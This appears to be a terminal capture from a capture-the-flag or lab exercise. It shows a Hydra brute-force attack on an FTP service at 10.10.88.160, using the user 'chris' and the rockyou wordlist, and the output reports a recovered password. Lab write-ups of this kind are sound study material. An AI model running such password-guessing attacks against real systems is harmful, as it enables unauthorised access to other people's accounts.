 usuario@kali ~> hydra -l chris -P /usr/share/wordlists/rockyou.txt 10.10.88.160 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in militar
y or secret service organizations, or for illegal purposes (this is non-binding, thes
e *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-12 01:42:29
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting
)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344
399), ~896525 tries per task
[DATA] attacking ftp://10.10.88.160:21/
[21][ftp] host: 10.10.88.160   login: chris   password: crystal
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-12 01:43:38
usuario@kali ~>